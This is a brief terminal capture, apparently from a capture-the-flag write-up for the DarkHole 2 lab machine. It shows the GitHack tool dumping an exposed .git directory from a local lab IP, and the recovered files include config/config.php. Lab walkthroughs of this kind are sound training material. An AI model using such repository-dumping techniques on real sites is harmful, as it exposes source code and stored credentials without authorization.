 ┌──(root💀kali)-[/tools/GitHack-master]
└─# python GitHack.py http://192.168.73.135/.git/
[+] Download and parse index file ...
[+] .idea/.gitignore
[+] .idea/darkhole_2.iml
[+] .idea/modules.xml
[+] config/config.php
[+] dashboard.php
[+] index.php
[+] js/index.js
[+] login.php
[+] logout.php
[+] style/dashboard.css
[+] style/home.jpg
[+] style/index.css
[+] style/login.css
[+] style/login.jpg
[OK] .idea/darkhole_2.iml
[OK] .idea/.gitignore
[OK] .idea/modules.xml
[OK] config/config.php
[OK] js/index.js
[OK] index.php
[OK] dashboard.php
[OK] style/dashboard.css
[OK] login.php
[OK] style/index.css
[OK] logout.php
[OK] style/login.css
[OK] style/home.jpg
[OK] style/login.jpg